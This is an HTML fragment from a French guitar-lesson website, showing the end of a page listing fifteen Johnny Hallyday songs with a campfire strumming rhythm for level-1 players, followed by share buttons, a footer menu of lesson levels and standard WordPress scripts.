</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b> 15 chansons Johnny Hallyday rythme Feu de Camp </b><br />
NIveau 1</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div>
</div><div class="project-info-box"><div class="entry-meta portfolio-categories"><a href="javascript:void(0);" title="18 h 31 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2011-11-13T18:31:54+01:00">13 novembre 2011</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Partager cet article</div>
	<div class="share-buttons">
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fmanu%2F&#038;t=Manu+-+Renaud" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Facebook</span><span class="screen-reader-text">Partager sur Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fmanu%2F&#038;text=Manu+-+Renaud" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Twitter</span><span class="screen-reader-text">Partager sur Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Manu%20-%20Renaud%20-%20https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fmanu%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Partager sur WhatsApp</span><span class="screen-reader-text">Partager sur WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Épingler le</span><span class="screen-reader-text">Partager sur Pinterest</span></a>
	</div>
</div>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Ukulélé</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='prettyphoto-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.5.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/d3/3.5.6/d3.min.js?ver=6.7.4" id="d3-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4" id="liquidgauge-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/legacy.min.js?ver=9.5.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.5.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.5.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.5.0" id="vc_grid-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
